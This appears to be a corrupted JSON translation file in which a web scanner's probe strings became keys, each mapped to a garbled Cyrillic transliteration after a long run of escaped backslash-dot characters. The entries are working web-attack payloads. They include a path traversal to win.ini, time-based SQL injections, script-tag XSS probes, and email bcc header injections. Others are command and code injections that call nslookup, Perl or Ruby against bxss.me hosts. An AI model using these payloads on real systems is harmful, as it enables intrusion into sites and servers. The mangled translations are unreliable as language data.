\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt 